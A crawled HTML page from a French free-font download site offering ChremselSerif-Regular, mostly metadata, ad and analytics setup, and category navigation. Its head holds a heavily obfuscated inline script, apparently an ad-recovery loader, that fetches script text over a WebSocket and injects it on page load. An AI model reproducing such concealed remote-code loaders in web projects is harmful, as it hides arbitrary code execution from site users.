

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/ChremselSerif-Regular.font.download
body_size: 13685
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>ChremselSerif-Regular Police | Télécharger gratuitement - </title>
  <meta name="description" content="Téléchargez et installez le ChremselSerif-Regular police gratuitement de FFonts.net. ✔️ Cette police a été téléchargée 100+ fois." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="ChremselSerif-Regular Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/ChremselSerif-Regular.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/H/ChremselSerif-Regular.webp" /> 
<meta property="og:site_name" content="ChremselSerif-Regular Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/ChremselSerif-Regular.font" />
<link rel="alternate" href="https://www.ffonts.net/ChremselSerif-Regular.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/ChremselSerif-Regular.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/ChremselSerif-Regular.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/ChremselSerif-Regular.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/ChremselSerif-Regular.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/ChremselSerif-Regular.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/ChremselSerif-Regular.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/ChremselSerif-Regular.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/ChremselSerif-Regular.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/ChremselSerif-Regular.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/ChremselSerif-Regular.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/ChremselSerif-Regular.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"ChremselSerif-Regular Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,951,536</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
